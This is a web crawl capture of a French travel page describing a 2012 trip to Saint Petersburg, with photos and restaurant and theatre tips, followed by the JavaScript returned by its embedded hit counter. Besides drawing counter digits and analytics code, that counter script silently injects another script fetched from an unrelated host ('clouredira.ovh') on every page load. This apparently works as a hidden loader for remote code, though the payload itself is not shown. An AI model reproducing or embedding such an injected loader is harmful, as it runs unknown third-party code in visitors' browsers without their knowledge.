

--- FILE ---
content_type: text/html
request_url: http://www.jeromecitytrip.com/Saint-Petersbourg1.htm
body_size: 2990
content:
<html>

<head>
<meta http-equiv="Content-Language" content="fr">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<title>Saint-Petersbourg1</title>
</head>

<body text="#FFFFFF" bgcolor="#000000">

<p align="left">&nbsp;<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/31/13040/7/3&ID=680209"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript></p>
<p align="center"><font size="7" face="Lucida Handwriting">Saint-Petersbourg</font></p>
<p align="center"><u><font face="Lucida Handwriting" size="5">22 au 26 novembre 
2012</font></u></p>
<p align="center">&nbsp;</p>
<p align="center">
<img border="0" src="Saint-Petersbourg/drapeau-russie.gif" width="181" height="119"></p>
<p align="center">
&nbsp;</p>
<p align="center">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/map_of_russia.jpg" width="466" height="350">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/map_of_st-petersburg.jpg" width="466" height="350"></p>
<p>&nbsp;</p>
<p align="center"><b><font face="Lucida Handwriting">T</font></b><font face="Verdana">out au 
long de son existence, quelque trois siècles très mouvementés, «&nbsp;Piter&nbsp;», comme 
l'appellent ses habitants, a changé plusieurs fois de nom, chacun illustrant le 
rôle central de la ville dans l'histoire de la <b>Russie</b>. Mais, quel que soit son 
nom, <b>Saint-Pétersbourg</b> est à n'en pas douter l'une des villes les plus 
magnifiques du pays, si ce n'est du monde. Elle ressemble à un gigantesque 
musée&nbsp;: le long des berges de la <b>Neva</b> et des canaux qui sillonnent le cœur de la 
ville se dressent de superbes palais et hôtels particuliers du <pc>XVIII</pc><sup>e</sup> 
et du <pc>XIX</pc><sup>e</sup> siècles, qui abritent d'innombrables musées, dont 
<b>l'Ermitage</b> est le plus impressionnant.</font></p>
<p align="center"><font face="Verdana">Rien d'étonnant à ce qu'un tel environnement ait 
engendré certains des plus grands artistes et mouvements culturels du pays. 
Ainsi, <b>Saint-Pétersbourg</b> est le berceau du ballet russe et la ville natale de 
célèbres écrivains, notamment de <b>Pouchkine</b> et de <b>Dostoïevski</b>, ainsi que de 
compositeurs de génie, tels que <b>Chostakovitch</b> et <b>Rachmaninov</b>. La créativité 
toujours vivace ici prend aujourd'hui de nombreuses formes&nbsp;: clubs 
expérimentaux, scène artistique foisonnante et, dernièrement, une vague 
d'excellents restaurants. N'oubliez pas d'aller admirer les palais d'été des 
tsars, notamment <b>Petrodvorets</b> et <b>Tsarskoïe Selo</b>.</font></p>
<p align="center"><font face="Verdana">Évidemment, tout n'est pas parfait à <b>Saint-Pétersbourg</b>&nbsp;: 
la splendeur côtoie la corruption, le crime, le délabrement, la misère et la 
pollution. Toutefois, cette âpre réalité rend sans doute les somptueuses façades 
et la profondeur des habitants encore plus magiques. La beauté de 
<b>Saint-Pétersbourg</b> a un visage humain et elle n'en est que plus touchante.</font></p>
<p align="center"><img border="0" src="info.gif" width="31" height="31">
<font face="Verdana" color="#339933">Depuis l'aéroport international de 
Poulkovo, il faut prendre le bus 13 ou l'express T13 (30 roubles soit 0.70€) qui 
vous emmène jusqu'à la place de Moscou. Ensuite, à la station de la place, arrêt 
Moskovskaïa, une ligne direct dessert le centre-ville.</font></p>
<p align="center">&nbsp;</p>
<p align="center"><font face="Lucida Handwriting" size="5">Nevski Prospekt</font></p>
<p align="center"><font face="Verdana">La Nevski Prospekt(Perspective Nevski), 
c'est un peu les Champs-Elysées russes. On y trouve des monuments à la beauté 
incomparable, des magasins à pertes de vue et d'excellents restaurants et salons 
de thé.</font></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-298.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-528.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-544.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-547.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="resto.PNG" width="64" height="64"><font face="Verdana" color="#808080"> 
Elisseïev, 56 Nevski Prospekt. Bonbons, gâteaux, chocolats, caviars et vodka 
dans un splendide décor Art nouveau!</font></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-012.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-001.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-103.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-525.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-529.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-553.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-300.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-303.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-296.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-269.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="resto.PNG" width="64" height="64"><font face="Verdana" color="#808080">Une 
institution à St-Petersburg, la chaine de restauration Tepemok, que l'on trouve 
un peu partout en centre-ville. Les Tepemok proposent des crêpes sucrées ou 
salées, des soupes, des salades....tout çà à la mode russe. Il faut absolument 
goûter la soupe au saumon et celle aux champignons. 30 roubles la soupe, soit 
1€.</font></p>
<p align="center">
&nbsp;</p>
<p align="center"><font face="Lucida Handwriting" size="5">De la Neva au canal 
Griboïedov...</font></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-026.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-021.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-030.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-035.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-022.jpg" width="299" height="448">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-029.jpg" width="299" height="448">
<img border="0" src="Saint-Petersbourg/Pont-Bankovsky.jpg" width="299" height="448"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-032.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-033.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="info.gif" width="31" height="31"><font face="Verdana"><font color="#808080">
</font><font color="#339933">Lors de certaines représentations en semaine, il 
est possible d'obtenir des places au légendaire <b>théâtre Marinsky</b> pour la 
modique somme de...160 roubles, soit un peu plus de 4€!!!</font></font><font color="#339933"></p>
</font><font color="#339933">
<p align="center">
<font face="Verdana">Achat aux guichets ou par internet: 
http://www.mariinsky.ru/en/playbill/playbill/</font></p>
<p align="center">
<font face="Verdana">Certes, vous vous retrouvez au dernier balcon, tout en 
haut, mais vu le prix...</font></p>
<p align="center">
<font face="Verdana">Ce soir, c'est Madame Butterfly au programme!</font></font></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-038.jpg" width="299" height="448">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-123.jpg" width="299" height="448">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-046.jpg" width="299" height="448"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-051.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-058.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-512.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-515.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-518.jpg" width="299" height="448">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-503.jpg" width="299" height="448">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-523.jpg" width="299" height="448"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-101.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-186.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-067.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-065.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-077.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-084.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-086.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-068.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-096.jpg" width="299" height="448">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-060.jpg" width="299" height="448">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-098.jpg" width="299" height="448"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-484.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-271.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-490.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-497.jpg" width="448" height="299"></p>
<p align="center">
<span class="adr"><span class="street-address">
<img border="0" src="resto.PNG" width="64" height="64"><font face="Verdana" color="#808080">Kilikia: Excellente 
cuisine russe et arménienne dans ce restaurant caucasien. A goûter absolument, le 
fameux 
bœuf stroganoff ! 26/40 Gorokhovaya Ulitsa.</font></span></span></p>
<p align="center">&nbsp;</p>
<p align="center"><font face="Lucida Handwriting" size="5">L'île Vassilievski</font></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-168.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-153.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-149.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-176.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-147.jpg" width="299" height="448">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-151.jpg" width="299" height="448">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-166.jpg" width="299" height="448"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-177.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-178.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-187.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-190.jpg" width="448" height="299"></p>
<p align="center">&nbsp;</p>
<p align="center"><font face="Lucida Handwriting" size="5">L'île Petrogradski</font></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-192.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-204.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-194.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-195.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-209.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-215.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-213.jpg" width="299" height="448">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-182.jpg" width="299" height="448">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-214.jpg" width="299" height="448"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-217.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-219.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-220.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-222.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-239.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-247.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-253.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-255.jpg" width="448" height="299"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-254.jpg" width="299" height="448">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-244.jpg" width="299" height="448">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-245.jpg" width="299" height="448"></p>
<p align="center">
<img border="0" src="Saint-Petersbourg/St-Petersbourg-216.jpg" width="448" height="299">&nbsp;&nbsp;
<img border="0" src="Saint-Petersbourg/St-Petersbourg-266.jpg" width="448" height="299"></p>
<p align="center"><a href="index.htm">
<img border="0" src="back.gif" width="100" height="60"></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="Saint-Petersbourg2.htm">
<img border="0" src="next.gif" width="100" height="60"></a></p>

</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/31/13040/7/3&ID=680209
body_size: 761
content:
document.write('<a href="http://www.abcompteur.com/?680209" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/31/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/31/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/31/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/31/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/31/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/31/2.gif" border="0" alt="2">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

